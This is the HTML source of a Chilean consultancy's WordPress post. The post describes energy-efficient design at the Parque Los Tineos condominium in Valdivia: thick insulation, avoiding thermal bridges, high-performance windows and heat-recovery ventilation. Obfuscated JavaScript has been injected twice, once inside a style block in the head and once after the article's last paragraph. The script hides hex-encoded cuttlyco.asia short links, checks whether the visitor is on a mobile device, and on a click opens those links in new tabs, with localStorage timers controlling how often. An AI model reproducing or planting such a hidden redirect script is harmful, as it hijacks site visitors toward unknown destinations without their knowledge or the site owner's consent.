|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x4e\x57\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x69\x75\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="post-template-default single single-post postid-3448 single-format-standard page-loading layout-wide sidebar-right header-v2 wpb-js-composer js-comp-ver-5.0.1 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
		<div class="loading-overlay"></div>
		
				
		
		<div id="site-wrapper">
			
			
			<div id="site-header">
								<div id="masthead">
	<div id="site-brand">
		<div class="wrapper">
			<div id="site-logo" class="brand has-logo"><h1 class="logo" itemprop="headline"><a href="http://a2s.cl"><img src="http://a2s.cl/nuevo/wp-content/uploads/2018/02/logo-a2s-consultores.png"  alt="a2s Consultores"></a></h1></div>			<div class="header-widgets">
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="info-icon">
<i class="icon-location-pin icons"></i>
<div class="content">Oficina
<br>
<span><a href="https://goo.gl/maps/hEuQAYKTsKTPVN5A9" target="_blank" style="color:#000;" >Los Laureles 075, piso 2. Valdivia.</a></span></div>
</div></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><div class="info-icon">
<i class="icon-envelope-open icons"></i>
<div class="content">Contacto
<br>
<span><a href="mailto:contacto@a2s.cl" target="_top" style="color:#000;">contacto@a2s.cl</a></span></div>
</div></div>
		</div>	</div>
		</div>
	</div>
	<nav id="site-navigator" class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="wrapper">
			
			<ul id="menu-a2s" class="menu"><li id="menu-item-37" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="http://a2s.cl/">Inicio</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://a2s.cl/nosotros/">Nosotros</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://a2s.cl/certificacion-leed-ces-cev/">Certificaciones</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="http://a2s.cl/investigacion-y-estudios/">Investigación</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://a2s.cl/proyectos/">Proyectos</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://a2s.cl/medios/">Medios</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://a2s.cl/noticias/">Noticias</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://a2s.cl/contacto/">Contacto</a></li>
</ul><ul class="menu menu-extra">
	
	</ul>
			
			<div class="social-links">
							</div>
			<!-- /.social-links -->
		</div>
	</nav>

	<nav id="site-navigator-mobile" class="navigator-mobile" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<a href="#" class="navigator-toggle">
		<i class="fa fa-bars"></i>
	</a>
	<!-- /.navigator-toggle -->
	
	<ul id="menu-a2s-1" class="menu"><li class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="http://a2s.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://a2s.cl/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://a2s.cl/certificacion-leed-ces-cev/">Certificaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="http://a2s.cl/investigacion-y-estudios/">Investigación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://a2s.cl/proyectos/">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://a2s.cl/medios/">Medios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://a2s.cl/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://a2s.cl/contacto/">Contacto</a></li>
</ul>
</nav>
</div>
			</div>
			<!-- /#site-header -->

									
			<div id="site-content">
				<div id="page-header" data-stellar-background-ratio="0.2" >
	<div class="wrapper">
		
<div class="page-title">
	<h2 class="title">Condominio Parque Los Tineos: cómo se logra una vivienda con mínima demanda energética</h2>

	</div>
			</div>
	<!-- /.wrapper -->
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53317008-7', 'auto');
  ga('send', 'pageview');

</script>
<!-- /#page-header -->
			
				
				
				<div id="page-body">
					<div class="wrapper">
						
						<div class="content-wrap">
													
							<main id="main-content" class="content" role="main" itemprop="mainContentOfPage">
								<div class="main-content-wrap">
										<div class="content-inner">
					<article class="post-3448 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos category-tendencias">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<img width="960" height="540" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/parque-los-tineos.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/10/parque-los-tineos.jpg 960w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/parque-los-tineos-300x169.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/parque-los-tineos-768x432.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/parque-los-tineos-555x312.jpg 555w" sizes="(max-width: 960px) 100vw, 960px" />	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-10-31 20:56:13">
					31 octubre, 2017				</time>
				<h2 class="entry-title" itemprop="headline">Condominio Parque Los Tineos: cómo se logra una vivienda con mínima demanda energética</h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			<p>El condominios Parque Los Tintos es un conjunto residencial ubicado en la ciudad de Valdivia, en cuya construcción se aplicaron diversas tecnologías para lograr altos estándares de eficiencia energética.</p>
<p>Las viviendas de este proyecto combinan elevados niveles de confort con consumos energéticos extremadamente bajos. Componentes pasivos como ventanas de alto desempeño térmico, aislación térmica de gran espesor y un innovador sistema de recuperación de calor son los elementos claves que permiten asegurar mínima demanda para calefacción en invierno y una óptima calidad ambiental interior.</p>
<p><strong>CONCEPTOS FUNDAMENTALE</strong></p>
<p><strong>Aislamiento Térmico excepcionalmente elevado</strong></p>
<p>Estas viviendas cuentan con una envolvente termica de poliestireno expandido de 16 cm. de espesor en muros, 30 cm. en cubierta y 15 cm. en piso. Con esto se disminuye notablemente las pérdidas de calor, lo que trae como consecuencia temperaturas interiores más altas en invierno y menores temperaturas en verano.</p>
<div id='gallery-2' class='gallery galleryid-3448 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="http://a2s.cl/img_5780/" data-slb-active="1" data-slb-asset="1452047945" data-slb-internal="3463" data-slb-group="3448"><img width="300" height="200" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5780-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5780-300x200.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5780-768x512.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5780-1024x683.jpg 1024w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5780-555x370.jpg 555w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5780-1110x740.jpg 1110w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5780.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="http://a2s.cl/img_5772/" data-slb-active="1" data-slb-asset="1125105403" data-slb-internal="3462" data-slb-group="3448"><img width="300" height="200" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5772-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5772-300x200.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5772-768x512.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5772-1024x683.jpg 1024w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5772-555x370.jpg 555w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5772-1110x740.jpg 1110w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5772.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="http://a2s.cl/img_5768/" data-slb-active="1" data-slb-asset="882641779" data-slb-internal="3461" data-slb-group="3448"><img width="300" height="200" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5768-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5768-300x200.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5768-768x512.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5768-1024x683.jpg 1024w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5768-555x370.jpg 555w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5768-1110x740.jpg 1110w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5768.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="http://a2s.cl/img_5752/" data-slb-active="1" data-slb-asset="1747170080" data-slb-internal="3460" data-slb-group="3448"><img width="300" height="200" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5752-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5752-300x200.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5752-768x512.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5752-1024x683.jpg 1024w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5752-555x370.jpg 555w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5752-1110x740.jpg 1110w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/IMG_5752.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<p>&nbsp;</p>
<p>Además, el diseño de la envolvente térmica de estas viviendas está «libre de puentes térmicos”, lo que permite minimizar las perdidas de energía y evitar el problema usual de condensación que se presenta en días fríos.</p>
<p><a href="http://a2s.cl/nuevo/wp-content/uploads/2017/10/regla-del-lapiz.png" data-slb-active="1" data-slb-asset="375977926" data-slb-internal="0" data-slb-group="3448"><img class="alignright wp-image-3464" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/regla-del-lapiz.png" alt="" width="188" height="170" /></a>Los «puentes térmicos» son zonas por donde se pierde fácilmente el calor debido a que la superficie aislante no es continua, lo que es un problema común en las construcciones convencionales.</p>
<p>Para evitar esto se utiliza la llamada «regla de lápiz»: la barrera de vapor (color rojo) y aislamiento térmico (color naranjo) deben poder trazarse sin interrupción alrededor de la envolvente.</p>
<p><strong> Cristales de alto desempeño térmico y marcos de ventanas correctamente aislados</strong></p>
<p>Las ventanas son puntos débiles en la envolvente de cualquier construcción. Una ventana correctamente aislada mejora el confort térmico en la medida en que mantiene una tempreratura media sobre los 17ºC entre sus superficies internas. Incluso en invierno, en condiciones extremas, no muestra caídas de temperatura en la superficie de la ventana. El valor U para ventanas debe ser inferior a 1,4W/m²K, incluyendo marcos y cristales.</p>
<p><a href="http://a2s.cl/nuevo/wp-content/uploads/2017/10/tabla-1.png" data-slb-active="1" data-slb-asset="1014980447" data-slb-internal="0" data-slb-group="3448"><img class="size-full wp-image-3451" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/tabla-1.png" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/10/tabla-1.png 1212w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/tabla-1-300x89.png 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/tabla-1-768x227.png 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/tabla-1-1024x303.png 1024w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/tabla-1-555x164.png 555w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/tabla-1-1110x329.png 1110w" sizes="(max-width: 1212px) 100vw, 1212px" /></a></p>
<p>En una vivienda convencional los marcos de las ventanas van dispuestos sobre el concreto. Esto significa que también están expuestos a la temperatura que tenga el hormigón (provocando un puente térmico), lo que incide en la baja eficiencia de las ventanas termopanel. En el caso de las viviendas del Parque Los Tineos, los marcos de las ventanas se han dispuesto sobre la envolvente térmica, para poder mitigar todos los puentes térmicos.</p>
<p><strong>Ventilación con recuperación de calor</strong></p>
<p><a href="http://a2s.cl/nuevo/wp-content/uploads/2017/10/casa-tineos.jpg" data-slb-active="1" data-slb-asset="854344512" data-slb-internal="0" data-slb-group="3448"><img class="alignright size-medium wp-image-3470" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/casa-tineos-266x300.jpg" alt="" width="266" height="300" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/10/casa-tineos-266x300.jpg 266w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/casa-tineos-555x627.jpg 555w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/casa-tineos.jpg 605w" sizes="(max-width: 266px) 100vw, 266px" /></a>El sistema de ventilación de las viviendas cumple un rol fundamental. Permite proveer un aire limpio, sin polen ni polvo; y elimina el vapor, humedad y olores cuando estos están presentes. Abrir las ventanas para lograr esto genería grandes pérdidas de energía y variaciones de temperatura interior.</p>
<p>Cada vivienda cuenta con equipo de renovación permanente de aire, de bajo consumo eléctrico para optimización de la energía, que calienta el aire que ingresa según la necesidad y recuperando mas del 85% del calor del aire viciado que se extrae. Además utiliza un eficiente sistema de distribución para incorporar el aire renovado a través de dormitorios y living comedor, extrayéndolo desde baños y cocinas, provocando una circulación constante del aire para un confortable y saludable clima interior.</p>
<p><strong>Gracias a la envolvente térmica exterior, liberación de puentes térmicos en vanos, encuentros y terrazas, termopaneles de alto desempeño térmico (U menor a 1,4 W/m² K), ganancias solares controladas y hermeticidad con sistema activo de ventilación controlada se consigue una casa con mínima demanda energética.</strong></p>
<p><a href="http://a2s.cl/nuevo/wp-content/uploads/2017/10/grafico-tienos.png" data-slb-active="1" data-slb-asset="1309338811" data-slb-internal="0" data-slb-group="3448"><img class="aligncenter size-full wp-image-3472" src="http://a2s.cl/nuevo/wp-content/uploads/2017/10/grafico-tienos.png" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/10/grafico-tienos.png 1075w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/grafico-tienos-300x184.png 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/grafico-tienos-768x471.png 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/grafico-tienos-1024x628.png 1024w, http://a2s.cl/nuevo/wp-content/uploads/2017/10/grafico-tienos-555x340.png 555w" sizes="(max-width: 1075px) 100vw, 1075px" /></a></p>
<p>La demanda energética anual de las casa de Parque Los Tineos es de 27 kWh/m². Considerando que una casa que cumple la normativa térmica demanda anualmente, para las mismas condiciones de confort, 130 kWh/m², casas Proyecto Parque Los Tineos ahorran más de un 79% de la energía anual demandada para calefacción.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x71\x5a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x43\x6c\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x42\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x48\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x7a\x69\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x46\x51\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x42\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x4e\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x4e\x57\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x69\x75\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 